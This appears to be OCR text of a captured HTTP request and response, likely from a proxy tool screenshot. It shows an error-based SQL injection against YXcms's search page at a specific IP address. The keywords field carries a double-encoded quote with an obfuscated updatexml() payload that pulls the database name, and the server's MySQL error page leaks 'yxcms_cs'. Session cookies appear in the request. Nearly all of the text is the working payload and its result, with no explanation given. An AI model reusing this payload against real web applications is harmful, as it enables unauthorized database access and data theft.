 Raw 参数 头 Hex
POST /yxcms/index.php?r=default/index/search HTTP/1.1
Host: 47.93.46.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 187
Origin: http://47.93.46.99
Connection: close
Referer: http://47.93.46.99/yxcms/index.php?r=default/index/search
Cookie: security_session_verify=674250224d69090d6797fad8577aedb6;
PHPSESSID=vljut8virkeb935epegpnevs60
Upgrade-Insecure-Requests: 1
keywords=%2527 and
/*!updatexml*/(1,concat(0x23,(database()),0x23),1))%23&type=all&__hash__=e9fb0c060
7947fe00777284542954ac7_7a38Y0FXcy%2BOl9NwuhFsaq8X%2B%2FLp35h9S86pZAT
WGiuASZu9wT29CU6X
Raw 头 Hex HTML Render
错误提示
出错信息： MySQL Query Error
SQL: SELECT count(*) FROM yx_news WHERE ispass='1' AND (title like '%
/*!updatexml*/(1,concat(0x23,(database()),0x23),1))#%' OR description
/*!updatexml*/(1,concat(0x23,(database()),0x23),1))#%')
错误详情: XPATH syntax error: '#yxcms_cs#'
错误代码:1105
您可以选择 重试 返回 或者 网站首页